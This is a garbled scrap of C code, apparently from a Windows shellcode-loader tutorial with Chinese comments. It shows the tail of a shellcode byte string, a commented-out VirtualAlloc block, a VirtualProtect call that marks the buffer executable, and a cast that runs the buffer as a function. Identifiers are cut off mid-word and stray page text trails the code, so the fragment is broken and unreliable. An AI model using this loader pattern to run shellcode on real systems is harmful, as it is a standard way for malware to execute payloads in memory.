 e\x64\x8B\xC4\x53\x50\x50\x53\xFF\x57\xFC\x8B\xE6\xC3";
main()
////分配内存，并设置为可读可写可执行，大小为shellcode的大小
//LPVOID Memory = VirtualAlloc(NULL, sizeof(shellcode), MEM_COMMIT | MEM_
//if (Memory == NULL)//当开辟失败时，直接结束
//{
//  return 1;
//}
////将shellcode复制到内存中
//memcpy(Memory, shellcode, sizeof(shellcode));
DWORD dold;
VirtualProtect(shellcode, sizeof(shellcode), PAGE_EXECUTE_REA
//强制转换为函数
((void(*)())shellcode)();
return 0;
Sandikast
Sandikast
确定